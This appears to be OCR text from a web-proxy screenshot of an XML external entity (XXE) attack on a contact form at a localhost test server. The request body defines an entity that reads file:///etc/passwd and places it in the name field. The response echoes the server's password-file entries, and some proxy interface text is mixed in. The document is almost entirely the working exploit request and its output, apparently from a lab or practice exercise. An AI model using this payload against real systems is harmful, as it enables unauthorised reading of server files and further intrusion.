 Request
Raw Params Headers Hex
1 POST /contact.php HTTP/1.1
2 Host: localhost:10004
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:96.0)
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 243
9 Origin: http://localhost:10004
10 Connection: close
11 Referer: http://localhost:10004/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxezrp9j SYSTEM "file:///etc/passwd"> ]>
17 <contact>
18 <name>
mvmm&xxezrp9j;
</name>
19 <email>
ccc@gmail.com
Search...
0 matches
\n
Pretty
Ready
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Feb 2022 10:59:00 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/8.1.2
5 Vary: Accept-Encoding
6 Content-Length: 952
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Thanks for the message, mvmmroot:x:0:0:root:/root:/
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
Search...
0 matches
\n
Pretty
1,168 bytes | 6 millis